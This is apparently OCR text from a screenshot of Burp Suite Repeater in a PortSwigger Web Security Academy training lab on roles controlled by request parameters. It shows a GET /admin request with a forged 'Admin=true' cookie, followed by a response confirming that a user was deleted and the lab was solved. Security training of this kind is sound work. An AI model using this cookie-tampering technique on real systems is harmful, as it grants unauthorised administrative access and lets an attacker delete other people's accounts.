 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn XSS Cheatsheet
1 2 × +
Send Cancel < >
Target: https://0a6e0094030a92f980da62b000c000cf.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a6e0094030a92f980da62b000c000cf.web-security-academy.net
3 Cookie: session=FW5Ti92VdD1lecYTbU49ckDLEYFEQtSE; Admin=true
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Referer:
https://0a6e0094030a92f980da62b000c000cf.web-security-academy.net/admin/delete?username=car
los
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
User role controlled by request
parameter
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 4
Inspector
Notes
Custom actions
Done
6,272 bytes | 74 millis
Event log (1) All issues
Memory: 190.9MB
Disabled
Type here to search
26°C غائم جزئيًا
ENG
11:28 PM
6/14/2025
5